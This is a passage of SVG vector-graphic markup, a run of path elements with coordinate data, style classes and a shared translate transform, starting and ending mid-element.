d="M464.17969,303.2197h-.5596c-.3896.0108-.79.0303-.9004-.2295.21-.1005.3701.3399.4502,0,.4697-.0205.5303.1895.9004,0C464.17969,303,464.15039,303.1299,464.17969,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M463.16989,296.69c.2803.1499.54011-.25.5606,0,0,.1201-.0909.1401-.1104.2299.0195.0899-.0498.1001-.12009.1099h-.21971c-.5606-.1997-.71.0703-1.5801,0-.0898-.3296-.3604.0703-.5606,0-.17959-.3198-.5097.1602-.8994,0h-.1103a25.51781,25.51781,0,0,0-5.3994-.2197h-.1104a12.10035,12.10035,0,0,0-2.9297-.1201c-.1006-.1001-.7207-.2398-.79,0h-1.3506c-.3896-.3199-1.50979.0898-1.9102-.2198-.0195-.1303.0206-.2002.11041-.23a20.44181,20.44181,0,0,1,4.28029.1099c.7695.0601,1.8193.3799,2.3593,0,.0606-.1201.7403.0899,1.1299,0-1.26949.2598,1.7608.3701,1.9102.1201.6504-.0903.9599.1597,1.57031.1099h1.24019c-.0097.5898.5293.1099.8897.1099h.0097a.57109.57109,0,0,1,.6807,0C461.91019,296.9199,463.15039,296.9102,463.16989,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M463.04979,302.21c-.0801.2998.5303-.0801.45021.2197-.84961-.0898-1.33011.3603-2.01951.1103-.1407.3702.3593.0899.2197.4502a4.07747,4.07747,0,0,1-1.2305-.2207c.0205-.0898.1104-.1093.1104-.2295-.8399.15039-2.2598-.7197-2.8106.2295-.0996-.0195-.1191-.1093-.22949-.1093-.03021-.1602-.17961-.1905-.21971-.3399.21-.0508.6699.1494.5596-.2304-.5303-.0303-1.2197.10049-1.3496-.3301.29.10059.6396.18059.79-.1201-.1406-.0098-.32029.0205-.3398-.1094h.3398c.0098.1299.1992.0996.3301.1094.0498.4804.9492.1103,1.34961.2304-.01951-.1201-.21971-.0801-.21971-.2304h.3398c-.0605.2402.1602.22069.3301.2304-.0205.1201-.2197.07029-.2197.2198.7597.02049,1.2998,0,.4492-.2198.9004-.1504,1.4404.3994,2.0205-.1103.1299-.06941.9297-.0996,1.0195.2207-.3398.1094-1.1396-.2403-1.1299.2295-.8095.2002-1.12979-.2901-1.5703.1103.3106.1094,1.5606.33009,1.6807-.1103.3301-.1504.6797.0703,1.2402,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M463.5,301.9805c-.21971.16989-1.05961-.1807-.55961.2295-.5605.0703-.9101-.1504-1.2402,0h-.1104c-.0097-.4698.7901-.1201,1.1299-.2295-.0898-.3203-.8896-.29011-1.0195-.2207-.3398-.2998-.9004.1299-1.1201-.1201.3203.1005.29-.1592.5595-.1094.4502.1494.2305-.3701.6807-.2207a3.58736,3.58736,0,0,0-2.3701-.11921c-.21.50981.4102.19931.4502.44931h-1.1201a1.71533,1.71533,0,0,1-.7901-.1094c-.0097-.4707.42.25.8994,0-.0595-.2305-.5292-.0303-.2197-.33991-.3603.01961-.8603-.11029-.79.33991,0,.1094-.1397.0898-.2295.1094-.1309-.0098-.3203.0205-.3301-.1094.1299.0195.1992-.0205.21971-.1104-.11031-.0097-.08981-.1396-.11031-.22951-.1699.05961-.5801-.13079-.5596.11921.1602.05079-.0205.09079,0,.2207-.8603.0293-1.2305-.0801-1.9199,0-.2803-.1406-.9697-.4004-1.1201,0h-.1104c-.0595-.1602.4307-.2705.1104-.33991a.32438.32438,0,0,1-.3399.22951c.1895-.22951-.0097-.1396,0-.4502,1.2696-.02931,3.5.3301,4.8399,0a5.69109,5.69109,0,0,1-2.7002-.3398c-.71.2598-1.0596-.0498-2.3604.1103.1407-.2802-.2597-.54,0-.5605.44051.26069.25-.4697.4502-.5596a1.67586,1.67586,0,0,1,1.1201.3399c-.2802.1396-.8095-.0303-1.1201.1103,1.2305.2197,2.3799.5596,3.71.79009.3398-.20019-.3096-.35059,0-.45019.04.3398.57031-.29981.6699.1093-.25-.0293-.4199.0303-.4492.2207.59961.0293.6699-.1201,1.1299,0,.0195-.12981-.0205-.3203.1093-.33.2803.1396.3506-.0606.4502.1093-.1601.2608-.3593-.2197-.33979.2207a3.30848,3.30848,0,0,0,1.46969,0c.0108.1299-.1699.1797,0,.2295.7305-.2998,1.82031-.4502,1.1201.1104.41021.0898,1.45021.2695,1.3506-.1104.1299.0205.3194-.0195.3399.1104-.53029.0098.1201.1601,0,.4502-.1504-.1504-.49029-.1104-.7901-.1104C462.54,302.1397,463.33009,301.4805,463.5,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M462.83009,299.1699c.1797.0498.0996.3496.4502.2198a.70709.70709,0,0,1-.9004,0,2.23387,2.23387,0,0,0-.4502.3408c-.1992-.2803-.1895-.08011-.4492-.2207.039-.14941.1992-.1797.2197-.3399a.52481.52481,0,0,1,.33981.3399C462.21969,299.0703,462.55959,299.3799,462.83009,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M463.28029,297.0298c-.0205.1304-.21.0903-.3399.1103-.6103-.0302-.75.1597-1.2402,0v-.1103C462.57029,297.1001,462.71969,296.8301,463.28029,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M461.82029,296.69c.71971.0502.9795-.15,1.3496,0C463.15039,296.9102,461.91019,296.9199,461.82029,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M461.82029,301.3096c-.4502-.1494-.2305.3701-.6807.2207-.0097-.2901-.3798-.2207-.6699-.2207-.21969-.1397-.4599-.0196-.8994-.11921h-.1201A3.58736,3.58736,0,0,1,461.82029,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M461.58979,302.21h.1104c-.1201.44039-1.3701.2197-1.6807.1103C460.46,301.9199,460.78029,302.4102,461.58979,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M461.48049,299.5098c.1396.10059.1894.2099.1093.3301a6.851,6.851,0,0,0-2.25-.5596A2.77273,2.77273,0,0,1,461.48049,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M461.13959,298.27c-.0292.2998.6299-.1098.4502.3399-.3203.02-.6093.0102-.5595-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M460.58009,301.6397c.2197.25.7803-.1797,1.1201.1201-.5801.5097-1.1201-.0401-2.0205.1103h-.2295c-.1699-.00971-.3906.0098-.3301-.2304h1.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M461.13959,301.5303c-.2695-.0498-.2392.2099-.5595.1094h-.1104c.6407-.3995-.1201.0605-.1201-.3301h.1201C460.75979,301.3096,461.12989,301.2402,461.13959,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M460.24019,297.0298c.3897.1602.71981-.3198.8994,0C460.76949,297.2002,460.40039,297.3701,460.24019,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M460.24019,296.5801c.25981.2197.6299-.2002.8897.1099C460.76949,296.69,460.23049,297.1699,460.24019,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M460.34959,301.3096c0,.3906.7608-.0694.1201.3301h-.2295c-.0097-.3594-.5-.25-.6699-.44931.4395.09961.67971-.02049.8994.11921Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M457.76949,302.7695c.5508-.9492,1.9707-.07911,2.8106-.2295,0,.1202-.0899.1397-.1104.2295A12.07393,12.07393,0,0,1,457.76949,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M460.24019,301.6397h-.3398c-.04-.25-.6602.0605-.4502-.44931h.1201C459.74019,301.3897,460.23049,301.2803,460.24019,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M460.12989,296.5801H459A1.19112,1.19112,0,0,1,460.12989,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M459.67969,301.8701c.8506.2198.3105.24029-.4492.2198,0-.14951.1992-.0997.2197-.2198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M460.12989,297.0298c-.8301.4004-2.5401-.4697-3.9395.1103-.19039-.52-1.2207.25-1.4599-.33A25.51781,25.51781,0,0,1,460.12989,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M459.12009,300.1797c-.2597.1103-.4404-.0596-.6797-.1094,0-.1201.0899-.1406.1094-.2304h.1201c.0205.1406.12011.0703.2197,0C459.04979,299.8701,459.01949,300.0899,459.12009,300.1797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M457.76949,299.2803c.0703-.3902.7207.0293,1.23051-.1104C458.55959,299.4902,458.40039,299.2695,457.76949,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M459,301.8701c-.40041-.1201-1.29981.25-1.34961-.2304.0898-.0196.2295,0,.2295-.1094h.1103a1.71533,1.71533,0,0,0,.7901.1094C458.78029,301.79,458.98049,301.75,459,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M458.88959,301.5303c-.4794.25-.9091-.4707-.8994,0h-.1103c-.0703-.4502.4297-.3203.79-.33991C458.36039,301.5,458.83009,301.2998,458.88959,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M444.21,299.6397c.07029.05069-.08011.1503-.05961.3203h2.0293c-.0401-.2998-.2998-.3799-.5693-.4502C445.91989,300.2002,444.46,299.7402,444.21,299.6397Zm11.41989.9902a5.69109,5.69109,0,0,0,2.7002.3398c-1.3399.3301-3.5703-.02931-4.8399,0-.0097.3106.1895.22069,0,.4502a.32438.32438,0,0,0,.3399-.22951c.3203.06941-.1699.17971-.1104.33991v.1094a4.01729,4.01729,0,0,0-1.5801-.1094h-.4492c-.6103-.1807-1.44039-.0703-1.8008-.2207-.0195-.1397-.2099-.0996-.3398-.11921-.04979-.65039.9404-.04,1.5801-.33-.0098-.31059.1797-.23049,0-.45019-.12989.0097-.0996.20019-.1201.33-.67-.0205-.6895-.0703-1.2295-.1103.29-.3399-.5-.3301-.57029-.6699-1.13971.58-2.25-.2002-3.37021.2197h-.1093c-1.9502-.2695-2.2803.1299-4.0508.1103-.38969.07039-.17969.7198-.67969.6797h-.21971c.2099-.2002-.1407-.33.1093-.5595a2.03254,2.03254,0,0,1-1.4599-.4502c-.0498-.2598-.5596-.0498-.7901-.1201-.38959.10049-.9394-.5098-.8994.2304h-.1201V299.96c-.3203-.0899-.7197-.1397-1.2305-.2295.0606-.25-.2197-.1602-.2294-.3408.0703-.1895.54.01069.5703-.2198-.3701.0996-.2403-.29-.4502-.3398.2793.4697-.28029.4697-.57029.6797-.00981-.14941.45989-.3399.12009-.4502-.0996.3301-.29009-.1494-.5703,0,.03021.29-.0401.4804-.3399.4502.0205-.25-.3896-.0596-.5595-.1201H434.25c-.01951-.3194.74019.1406.55959-.3301-.3897-.0098-1.0694.0605-.55959-.2295-.58981.0098-.82031.3896-1.34961.4502.2197-.2608-.0303-.1201-.11039-.3403.26959-.0699.80959.1401.90039-.1099-.6709-.2002-1.1006.1797-1.9209-.1099.0508-.1704.1006.0098.23051,0h.11039c1.13961.1397,3.2197-.2802,4.2792,0a1.04444,1.04444,0,0,1,.4502.2198c-.08979-.0699-.2402.0698-.2294.1196.4199-.0098.3701-.1695.5693.1103.0898-.1699.1601-.3598.4404-.3398.1797.1099.46.1099.2295.3398-.34959-.05951-.3994.2002-.79.1104.0107.1797-.0498.4297.1201.4502-.0098-.8106.86031.4492.78031-.5606.08-.2197.29979-.2998.57029-.3398.0693.1099.25.1201.21971.3398.33979-.1103.66989-.2299,1.00979-.3398h.1201c-.4502.4795.1699.2598.4502.5596-.6104.1005.1396.4306,0,.79.3203.0205.5703-.02931.66991-.2197-.20021-.0303-.55961.1103-.45021-.2295a2.54835,2.54835,0,0,0,1.46.1094.57693.57693,0,0,0-.1094.3398c.4199-.0098.3193-.1299.6797,0-.0205-.25.0898-.3594.3301-.3398.04.2402.7695.0703,1.12981,0-.80951-.1797-.33981-.2598-.90041-.3301a.98925.98925,0,0,1,.7901-.2295h.3301c.4199.2099.70021.04,1.24021,0-.01951.0898-.11041.1094-.11041.2295.2305-.1201.4502-.2198.67-.3399h.1201c.7002.5401,2.1504.0498,3.1504.2198h.2197a.53021.53021,0,0,0,.2305.79c.2392-.7295,1.2793-.0498,1.5693.4502.0205.25.4805.0498.6807.1103-.5498-.1005-.21-.4404-.7901-.5605.2901-.1797.4795-.0098.7901.1103-.0108.11039-.1407.0899-.2305.1202-.0195.24019.4004.0498.5703.1093-.4805.2608.1104.4307.4502.2207h.4492C454.57029,300.5801,454.91989,300.8897,455.62989,300.6299Zm-2.58989.56049c-.20021-.02049-.55951.11921-.45021-.22069.1299.0108.2598.2002.3399,0-.4199.0108-1.8096-.1494-1.9199.22069.1504.25.8798.13971.9101-.11029C452.21969,301.1699,452.82029,301.71,453.04,301.19039Zm-5.40041-1.57029c-.33.5401.9405.3399.5606.2198C447.86039,299.9297,447.99019,299.5303,447.63959,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M457.87989,302.0899c.1103.3798-.3496.1796-.5596.2304.0401.1494.1895.1797.21971.3399-.19041-.2803-.86031.2597-1.12011-.1202h.7803c-.1104-.4599-1-.5-1.2305-.2197h-.4502c-.3896-.1201.3106-.04.1104-.3398-.5596.0097-1.21-.0908-1.3496.3398-.2207-.20991-.21.0694-.5606,0-.3095-.3105.1602-.1103.2207-.3398-.1406-.3408-.4502.0595-.4502.2295-.2099-.0303.0596-.1905-.1103-.2295.0205-.2403-.3994-.0508-.5596-.1104,0-.0605-.1006-.1299-.1201,0H452.25c0-.1504-.13961-.1601-.11041-.3398a4.01729,4.01729,0,0,1,1.5801.1094v-.1094h.1104c.12991.2002.6894-.12991,1.1201,0,.6894-.0801,1.0596.0293,1.9199,0h.1104c.01951.1299.1992.0996.3398.1094-.1504.30069-.5.22069-.79.1201C456.66019,302.19039,457.34959,302.0596,457.87989,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M457.99019,299.96c-.1006.23039-.78019.1103-.9004,0C457.19039,299.7197,457.87009,299.8399,457.99019,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M457.54,301.4199c-.02051.0899-.08981.1299-.21971.1104h-.4502c-.0205-.12991.1602-.16991,0-.2207-.0205-.25.3897-.0596.5596-.11921C457.45019,301.2803,457.42969,301.4102,457.54,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M457.20019,302.54h-.7803c-.2597.0303-.4297-.0205-.4502-.2197C456.20019,302.04,457.08979,302.0801,457.20019,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M457.42969,296.4702c-.1494.25-3.17969.1397-1.9102-.1201C456.13959,296.4302,456.63959,296.3599,457.42969,296.4702Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M455.62989,301.9805c.2002.2998-.5.2197-.1104.3398-.0293.0899-.1191.1094-.1191.2197-.29-.1298-.8301-.4404-1.1201-.2197C454.41989,301.8897,455.07029,301.9902,455.62989,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M454.95019,301.5303c-.4307-.12991-.99019.2002-1.1201,0C453.98049,301.1299,454.66989,301.3897,454.95019,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M454.62009,296.8101v.2197c-1.0605-.0498-1.83009-.3198-2.5898,0-.1807-.0098-.0899-.2896-.3399-.2197V296.69A12.10035,12.10035,0,0,1,454.62009,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M453.94039,296.2402c.1992-.0102.2393.1397.4492.1099-.54.3799-1.5898.0601-2.3593,0-.0205-.2402.3994-.0503.5595-.1099A1.67136,1.67136,0,0,0,453.94039,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M452.58979,296.2402h1.3506A1.67136,1.67136,0,0,1,452.58979,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M453.49019,302.21c0-.17.3096-.5703.4502-.2295-.0605.2295-.5302.0293-.2207.3398-.2295-.1904-.1494.0098-.4502,0-.0693-.1103-.26949-.41991.1104-.3398C453.54979,302.0195,453.28029,302.1797,453.49019,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M452.92969,299.96c.1504-.1797.3906-.5098.6699-.2295C453.46,300.1299,453.23049,299.7695,452.92969,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M452.82029,301.8701c.1602.0596.5801-.1299.5596.1104-.37989-.08011-.1797.2295-.1104.3398h-.4492C452.62989,302.0899,452.83009,302.1797,452.82029,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M453.04,300.4102c-.15041-.0205-.80951-.0205-.45021.1093h.3399c0,.1104-.0899.13089-.1094.2207-.3398.21-.9307.0401-.4502-.2207-.1699-.0595-.5898.13089-.5703-.1093.0898-.0303.2197-.00981.2305-.1202-.3106-.1201-.5-.29-.7901-.1103.5801.1201.2403.46.7901.5605-.2002-.0605-.6602.1397-.6807-.1103-.29-.5-1.3301-1.1797-1.5693-.4502a.53021.53021,0,0,1-.2305-.79c.1904-.5196.2998.1699.6807.1201.01951-.1397-.02049-.31941.1093-.3399-.1093.4102.5899.0899.2198.4502.48041-.1396.5.1797.79.2198.25-.1602-.13959-.2696.11041-.3301.24019.3301,1.24019-.10941,1.46969.2207-.21969-.0303-.21969.1494-.3399.2295-.3496.0498-.25-.34961-.6699-.2295a.55.55,0,0,1-.1201.3398c.3604-.12991.2803.1699.45021.2197C452.37009,300,453.00979,300.0195,453.04,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M452.58979,300.9697c-.1093.3399.25.2002.45021.22069-.21971.51961-.82031-.02049-1.12011-.11029-.0303.25-.7597.36029-.9101.11029.1103-.37009,1.5-.20989,1.9199-.22069C452.84959,301.1699,452.71969,300.9805,452.58979,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M452.82029,301.8701c.0098.3096-.1904.2198,0,.4502-.3105-.0801-.7099-.0508-.9004-.2304.08011-.2696.79011.33.7803-.2198C452.71969,301.7402,452.82029,301.8096,452.82029,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M452.70019,301.8701c.00981.5498-.70019-.0498-.7803.2198-.0195-.1299.0205-.2002.1104-.2198.0293-.25971-.3301-.1299-.3399-.3398h.4492c-.0292.1797.11041.1894.11041.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M451.69039,296.69v.1201c-.3008-.0103-.6406.04-.79-.1201C450.96969,296.4502,451.58979,296.5899,451.69039,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M451.12989,300.4102c.1797.2197-.0098.1396,0,.45019-.6397.29-1.62989-.32039-1.5801.33a3.94467,3.94467,0,0,0-1.2402,0c-.21-.05069-.67.15921-.55959-.22069v-.3398c-.26951.2002-.80961.1299-.90041.23049-.0195.12981.0303.19921.11041.21971-.12021.2598-.70021.04-1.00981.11029-.5-.16009-1.49019.25-1.7998-.33-.4902,0-.0205-.20019.2295-.12019-.1494-.0605-.8701-.4199-.7901,0-.2597.3301-.83.0098-1.0097-.1103-.3106-.0801.0801.5303-.2305.4502-.3594-.1699-.4892-.0401-.8994,0-.1504-.2803-.3398.2002-.45019-.1104.5.0401.29-.60931.67969-.6797,1.7705.0196,2.1006-.3798,4.0508-.1103-1.23049.22069,1.0693.47069,1.1191,0-.4297-.1602-.8193.29-1.0098,0,1.12021-.4199,2.2305.3603,3.37021-.2197.07029.3398.86029.33.57029.6699.54.04.5595.0898,1.2295.1103C451.03029,300.61039,451,300.4199,451.12989,300.4102Zm-4.3897.33c-.8701-.0205.3594-.1103,0-.2207-.4199.0704-1.1201-.1494-1.3506.1104A6.9701,6.9701,0,0,0,446.74019,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M450.45019,297.3701c-.5801.2998.0303,0,0,.5601a18.71932,18.71932,0,0,1-2.8106-.1104c.4903.0801-.0898-.2299.2208-.2299.2695-.0899.4892.4003.5693.1103a1.032,1.032,0,0,0-.1094-.1103,2.68684,2.68684,0,0,1,1.0098.2299c.3301-.0796-.1104-.2397,0-.4497A1.83949,1.83949,0,0,1,450.45019,297.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M450.90039,298.1602c-.69039.3896-1.2002.0097-2.0205.2197.0303-.1201.2197-.0801.2197-.2197h-.2197A8.97878,8.97878,0,0,1,450.90039,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M449.88959,301.3096a5.37455,5.37455,0,0,1-1.58-.11921,3.94467,3.94467,0,0,1,1.2402,0C449.67969,301.21,449.87009,301.1699,449.88959,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M448.99019,298.4902c.2403.2598.3799-.0903.7901,0C449.74019,298.8701,449.08979,298.8901,448.99019,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M449.54979,296.69c-.2197.1401-1.7002-.1202-2.1396.2299,0,.1099.0996.1299.1201.2202.0293.0098.5898.25.6699.1197.25.06-.0898.1601.0801.3003-.2608-.19-.6905-.3399-.8701.0298.08981-.3399-.1905-.3301-.1104-.67-.1894-.1098-.5996,0-.5596-.3398h.1094c.15041-.1602.4902-.1099.79-.1099C448.04,296.7798,449.16019,296.3701,449.54979,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M446.17969,299.1699c.5801.0899,3.7002-.1997,3.1504.2198C448.33009,299.2197,446.87989,299.71,446.17969,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M448.65039,298.04c.0293.3301-.21.3902-.3408.5699-.2598-.0401.1308-.3101.23041-.3399-.54981-.04-.91991-.02-1.58-.1098C447.29979,297.8999,448.12009,298.1201,448.65039,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M377.96,300.5899c.01019-.0196.01019-.0801.03019-.1797.0196-.1504.0699-.3399.1099-.3399-.1899-.3301-.56009.0996-.6699.2197a.86189.86189,0,0,0-1.1304,0c.0903.4903.3101.1905.68021.4502.01019.16019-.33011.1299-.10991.2295.0498.25-1.08009-.1396-.4502-.10931-.25-.21-.8398.41991-1.02.33-.18989-.03019.1499-.39059-.3301-.33.1304-.16019.4204-.26079.5601-.12019a.57886.57886,0,0,0-.33989-.33,2.09866,2.09866,0,0,1-1.24021.1093c-.02979-.2197.1504-.2295.23-.3398h.79c.5601-.1797.3003.1699.7803,0-.3799.1602-.1802.5703.3398.4502.1299-.4297-.39989-.3994-.1098-.6699.20991.2099.1997-.0703.56,0,1.06991-.21,2.46-.09961,3.2598-.5703h.79c.7002.2705,2.71-.7998,3.71-.2198,1.5-.77,3.79-.5298,5.9702-1.0097a.65155.65155,0,0,0-.12009.4497c.58979-.8697,2.33009-.5699,3.37989-.9097h.56a5.73956,5.73956,0,0,0,1.69-.2202c.5102.06.7002-.2002,1.2402-.1099a2.49687,2.49687,0,0,0,1.2398-.1103h.6699a7.24152,7.24152,0,0,1,1.6904,0c.1797-.0396-.1001-.1997.1099-.23.1797.0303.1997-.1099.3398-.1099,0,.1099.1402.0801.2202.1099a9.277,9.277,0,0,0,1.4698-.1099c.39011-.2798,1.4599-.08,1.91011-.1098.37989-.0801,1.04979.1401,1.23979-.1201,1.47021.0302,1.9804-.3902,3.8203-.1099a16.5707,16.5707,0,0,0,2.8198-.23c.1899-.0601.6602.1401.6699-.1099h1.8003a5.90294,5.90294,0,0,0,1.5801-.1103.48594.48594,0,0,1,.3296.1103c.3301.25.98-.1503,1.5801,0,.33-.1401.6699.0796,1.2402,0a9.237,9.237,0,0,1,2.6997.23c.04-.2602.45021-.1504.5606-.3403h.2294c1.66021.1299,2.75.4702,3.8204,0H427.5c.08979.2602.80959.5303.90039.1103h.1094c.0898-.04.8105.2998.9004-.1103H429.75c.01949.1299.11039.0601.11039,0,.1699.0503-.0108.1001,0,.2202,1.7099-.1201,3.2392.29,4.38961-.1099h.11039c-.0303.23.7695.2896,1.0195.1099a.9186.9186,0,0,0,.6699-.1099h.1104a1.19863,1.19863,0,0,0,1.2402,0,.75887.75887,0,0,0,.3398.23c1.5293-.0302,2.75.3198,3.8194,0h1.3506c.1601.25.79.0396,1.12981.1099a1.19091,1.19091,0,0,1,.79009,0,3.05568,3.05568,0,0,0,1.7998,0h.1103c-.04.3398.3702.23.5596.3398-.0801.3399.20021.3301.1104.67.1796-.3697.6093-.2198.8701-.0298.00971.02.0195.02.0293.0298h.0107a1.032,1.032,0,0,1,.1094.1103c-.0801.29-.2998-.2002-.5693-.1103-.3106,0,.2695.31-.2208.2299h-.1093c-.1807-.27-.6602-.06-.6807-.2299.0303-.1597.3408-.0401.3408-.2198-.5-.31-.5107.2398-.79.4497-.25.1504-.4199-.29-.4502,0h-.1104V297.48c-.0996.0498-.2002.1001-.2294.2202.1201-.3101-.6299-.0503-.3301-.5601-.4199.0201-.2901.17-.2305.4498-.3994.25-1.5801.02-1.79979.1103-.04981-.2602-.00981-.3804-.55961-.2202a.301.301,0,0,1,.3399-.2202,2.30539,2.30539,0,0,0-2.1407.1103A.51244.51244,0,0,0,441,297.0298c-.23051.0303-.41021.1802-.59961.0601.2197.2099-.0908.29.04.3901,0,.1099-.1406.0898-.23039.1099h-.21981c.2901-.25-.3603-.2398,0-.5601-.24019-.0498-.2207.1602-.2304.3403-.0899-.0801-.29979-.1801-.3301,0-.13969-.02-.0996-.2099-.1201-.3403-.2998,0-.6397.04-.7793-.1099.1894.3501.2695.48-.2305.3399a.74569.74569,0,0,0,.3398.2202c.17-.1299.2305-.3701.5606-.3399.1699.4297-.5.0201-.3398.4498h-.4502c-.0206-.2901-.1905.1601-.45019,0,.33979-.1597.00969-.2798.23039-.5601H437.96c-.19051.0503.03019.1504,0,.3403a.48806.48806,0,0,1-.21981-.4502,11.29471,11.29471,0,0,1-2.9306.1099c.6601.54-.7793-.02-1.0098.4502-.0195-.21-.0693-.3799-.2295-.4502-.1904.0503.0293.1504,0,.3403a6.18342,6.18342,0,0,0-2.0205-.1103c-.0801-.3799.2305-.19.3398-.1197-.09959-.5-1.1894.0899-1.4697-.4501-.41989.0898,0,.3999-.2197.5698-.0606,0-.1299-.0996,0-.1197-.5498-.3999-2.20019-.25-2.9307-.1103.0303.0903.1006.1304.23051.1103-.00981.3999-.37011-.2402-.33981.1197-.3301-.0698.1699-.1797.1093-.3399-.6191.0401-.3291.3902-1.1191.3399.8301-.1499-.5606-.6499-.5606-.0596-.04979-.3003-.8896-.5102-.8994-.0601-.4502-.4799-.6103-.2299-1.3506-.1103.0098.1304.17.1201.3301.1103.1104.17-1.1504.17-.7803-.2202-.84959.1299-2.6494-.2197-3.0395.2202-.60009-.5302-1.1899.0801-1.8003.1197-.3296.0102-.96-.69-1.2397,0-.3702-.2598-.7603-.5498-.8999,0-.71-.3296-.7403.1904-.7901-.23a30.04691,30.04691,0,0,1-5.62009,0c0,.4302-.25-.1597-.89991,0-.2002.0503.02.1504,0,.3403-.0703-.04-.4399-.2802-.4502,0-.1401-.02-.12989-.1801-.1201-.3403-.1699.2602-.23.2104-.5596.1103-.23-.0302.02.3301.1099.3399-.1602.0898-.37009-.2202-.6699.1099.0297-.23.29981-.2198.33981-.4498-.43991-.1001-.18991.4898-.68021.3399.4204-.2002-.02-.3701-.4497-.3399.0098.1499.1397.1597.10991.3399a.47175.47175,0,0,0-.77981,0c-.3501-.5698-.27.3901-.45019-.3399-.23.1597-.81011-.0502-.68021.4498-.33979-.0801-.4096.1201-.6797.1103-.6303-.9004-2.16009.3096-3.0302-.3301-.1397-.04-.3897.3199-.1197.3301a4.95157,4.95157,0,0,0-1.1201,0c-.02.25.39991.0596.5601.1196a5.12739,5.12739,0,0,1-3.2603.1104c-.12989.02-.1201.1797-.1098.3398-2.0699-.4399-4.46.5401-6.08009.4502-2,.4097-4.54011.3999-7.43021,1.1197.02.1298.18021.1298.3403.1201-.2802.25-1.25-.4004-1.8003.1103-.2597-.1201-.2299-.5205-.6699-.4502-.0498.7295-.2597-.00971-.3398.5596-.2803.0205-.5503.0205-.56009-.2197-.10981.19039-.35981.2402-.56981.33-.04.2696.52-.0595.33981.3399-.12011-.04-.27-.1299-.10981,0-.2803.3398-.8404-.4297-.68019-.5596-.14011.1992-.64011.62009-.66991,0-.1402.04009-.10009.6992,0,.4492.39991.3301-.7202.1006-.79009.34089-.29-.16019.23979-.43069.45019-.45019A1.51651,1.51651,0,0,0,377.96,300.5899Zm55.83979-3.4498c.2305-.06.74021.1397.79-.1103C434.34959,296.96,434.04,296.8301,433.79979,297.1401ZM432,297.0298c.46-.0298.83009.29,1.34959,0A2.35658,2.35658,0,0,0,432,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M448.28029,297.5601l.0293.0298C448.29979,297.5801,448.29,297.5801,448.28029,297.5601Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M448.20019,299.8399c.3799.1201-.8906.3203-.5606-.2198C447.99019,299.5303,447.86039,299.9297,448.20019,299.8399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M447.75,300.6299v.3398a.91568.91568,0,0,1-.90041-.10931C446.94039,300.7598,447.48049,300.8301,447.75,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M447.75,296.2402c-.08981.0298-.12991.0997-.11041.23-.2998,0-.63959-.0503-.79.1099-.0293-.23-.2197-.3003-.3398-.4502C446.83009,296.3901,447.41019,295.8901,447.75,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" 